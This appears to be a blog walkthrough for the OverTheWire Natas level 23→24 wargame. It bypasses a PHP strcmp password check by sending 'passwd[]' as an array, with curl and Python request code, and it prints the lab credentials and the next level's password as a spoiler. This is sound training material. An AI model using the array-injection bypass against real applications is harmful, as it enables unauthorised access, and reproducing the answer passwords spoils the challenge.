OverTheWire Natas Level 23 → 24 tutorial!!
Published on 05 Jan 2024
Login
URL: http://natas24.natas.labs.overthewire.org
Credentials: natas24:MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd
# Using curl (optional):
curl -u natas24:MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd
"http://natas24.natas.labs.overthewire.org/?passwd[]=0"
Task
The source:
if (array_key_exists("passwd", $_REQUEST)) {
if (!strcmp($_REQUEST["passwd"], "<censored>")) {
echo "You are an admin!";
// print password
} else {
echo "Wrong!";
}
}
At first, it looks like we must guess the password.
But look carefully: it uses strcmp().
A little bit of Theory
strcmp($a, $b)returns 0 if strings are equal.-
But if you pass an array instead of a string, PHP will:
- throw a warning (
expects parameter to be string), - but still return NULL, which
== 0.
- throw a warning (
So the check passes!
Solution
Just send passwd[] as a parameter (an array instead of a string):
http://natas24.natas.labs.overthewire.org/?passwd[]=0
The server throws a warning but still treats the comparison as valid, giving us the password.
Python version
import requests
url = "http://natas24.natas.labs.overthewire.org/"
auth = ("natas24", "MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd")
# Send passwd[] as array
r = requests.get(url, auth=auth, params={"passwd[]": "0"})
print(r.text)

Password
ckELKUWZUfpOv6uxS6M7lXBpBssJZ4Ws
Troubleshooting
- Still “Wrong”? → Make sure you use
passwd[](with square brackets), not justpasswd. - Why does it work? → Because of PHP’s weak typing and
strcmp’s unexpected behavior with arrays. - No warning visible? → Sometimes warnings are hidden; but the logic still works.
Boom 🎉 You just bypassed a password check using array injection + strcmp weakness. On to natas25!
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨

all tags
GOT-overwrite aboutme aead ai alphanumeric-shellcode apt argc0 argon2 aslr assembly asymmetric atoi automation backbox bandit base64 bash beginner behemoth binary binary-exploitation binary-to-ascii blackarch blind blind-sqli blogging blue-team bruteforce buffer-overflow buffer-overwrite c caesar canary capabilities checksec command-injection commonmark cookie cron crypto cryptography ctf cutter cyberchef cybersecurity defenders detection dev directory-traversal dnf docs drifter ecc education elf env envp exploitation finale forensics format-string formulaone frequency frequency-analysis gcc gdb getchar gfm ghidra github-pages governance gpg guide hashing hkdf http jekyll jmpbuf kali kasiski kdf kernel keylength kramdown krypton lab ld_preload leviathan lfi lfsr linux linux-syscall llmops log-poisoning ltrace manpage markdown maze memcpy mitigations mitmproxy mlops narnia natas networking newline-injection nonce nop-sled nx object-injection obsidian openssl osint overflow overthewire package-manager pacman parrot path path-hijacking pathname php pie pkc pki pointer-trick pqc priv-esc privilege-escalation provable-security pwn pwntools pyshark python race-condition radare2 rag randomness recon red-team redirect relro requests ret2env ret2libc reverse-engineering reversing ricing roadmap rop rot13 rsa scapy security seed seo serialization session setjmp-longjmp setuid shell shellcode smoke soc sockets sprintf sql-injection srop stack-canary stack-overflow strace strcmp strcpy streamcipher strings strncpy strtoul substitution suid suisei symlink symmetric terminal test threat-intel time-based tls troubleshooting tshark type-juggling ubuntu udp utumno vigenere virtualbox virtualization vmware vortex walkthrough web windows wireshark writing wsl x86

